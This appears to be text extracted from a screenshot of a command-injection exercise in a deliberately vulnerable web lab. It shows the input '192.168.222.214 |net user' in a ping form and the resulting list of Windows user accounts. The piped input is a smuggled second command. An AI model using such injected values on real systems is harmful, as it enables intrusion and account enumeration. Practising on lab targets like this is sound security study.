 Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.222.214 |net user Submit
\\PERRY-HONLAP18 的用户帐户
-------------------------------------------------------------------------------
__SUNLOGIN_USER__ Administrator DefaultAccount
Guest perry WDAGUtilityAccount
命令成功完成。